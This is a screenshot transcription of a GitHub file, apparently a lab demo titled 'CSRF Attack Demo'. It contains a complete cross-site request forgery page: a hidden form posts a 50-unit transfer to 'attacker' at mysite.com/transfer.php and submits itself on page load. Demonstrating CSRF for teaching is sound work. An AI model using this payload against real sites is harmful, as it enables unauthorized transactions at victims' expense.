 tricky.html
apache_php > darksite > tricky.html > ...
quang-ute, 15 months ago | 1 author (quang-ute)
1 <!-- malicious.html --> quang-ute, 15 months ago • Add files via upload
2 <!DOCTYPE html>
3 <html>
4 <body>
5   <h1>CSRF Attack Demo</h1>
6   <form id="csrf-form" action="http://mysite.com/transfer.php" method="POST">
7     <input type="hidden" name="to" value="attacker">
8     <input type="hidden" name="amount" value="50">
9     <button type="submit" name="transfer" value="transfer">
10   </form>
11   <script type="text/javascript">
12     // Submit the form automatically on page load
13     document.getElementById("csrf-form").submit();
14   </script>
15 </body>
16 </html>
17